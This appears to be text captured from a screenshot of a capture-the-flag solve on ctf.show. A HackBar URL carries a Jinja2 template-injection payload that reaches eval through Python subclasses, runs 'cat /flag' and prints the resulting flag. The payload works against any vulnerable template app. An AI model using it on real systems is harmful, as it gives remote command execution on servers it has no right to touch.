 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://b134e...0endfor%20%} http://bfac3084-8924-4327...
b134e25f-773b-46ea-a0d9-958328b35401.challenge.ctf.show/?name={% Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://b134e25f-773b-46ea-a0d9-958328b35401.challenge.ctf.show/?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globals__.values() %} {% if
b.__class__ == {}.__class__ %} {% if 'eval' in b.keys() %} {{ b['eval']('__import__("os").popen("cat /flag").read()') }} {% endif %} {% endif %} {% endfor %}{% endif %}{% endfor %}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello
ctfshow{1b999197-6bd1-479c-8c66-8133e29d5209}